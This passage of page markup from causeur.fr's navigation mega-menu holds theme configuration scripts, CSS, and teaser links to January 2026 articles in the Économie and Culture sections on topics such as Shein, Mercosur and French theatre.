block_tdi_95.block_type = "tdb_header_mega_menu";
block_tdi_95.post_count = "5";
block_tdi_95.found_posts = "1262";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "253";
tdBlocksArray.push(block_tdi_95);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" class="td-image-wrap " title="Les Shadocks contre Shein" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/beaune-ecocheque-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" title="Les Shadocks contre Shein">Les Shadocks contre Shein</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .block-mega-child-cats{padding:16px 0}.tdi_96 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_96 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats{text-align:right}.tdi_96:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_96:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_96.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_96.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_96 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_96 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_96 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_96 .td-module-meta-info{border-color:#eaeaea}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .block-mega-child-cats{width:160px}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-mega-modules-wrap{padding:14px}.tdi_96 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_96 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_header_mega_menu";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "6517";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1304";
tdBlocksArray.push(block_tdi_96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" class="td-image-wrap " title="La leçon de style de Geneviève Casile" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/casile-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-lecon-de-style-de-genevieve-casile-theatre-321706"  rel="bookmark" title="La leçon de style de Geneviève Casile">La leçon de style de Geneviève Casile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" class="td-image-wrap " title="Pain au levant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Shinya-Pain-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" title="Pain au levant">Pain au levant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" class="td-image-wrap " title="L’école de la vie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Noelle-Chatelet-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" title="L’école de la vie">L’école de la vie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" class="td-image-wrap " title="Laclos trop sulfureux pour Amiens?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-Dessous-chics-Les-liaisons-dangereuses-Photo-Philippe-Lacoche-6-Janvier-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" title="Laclos trop sulfureux pour Amiens?">Laclos trop sulfureux pour Amiens?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" class="td-image-wrap " title="À jamais les premiers !" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Annapurna-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" title="À jamais les premiers !">À jamais les premiers !</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97 .block-mega-child-cats{padding:16px 0}.tdi_97 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_97 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats{text-align:right}.tdi_97:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_97:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_97.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_97.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_97 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_97 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_97 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_97 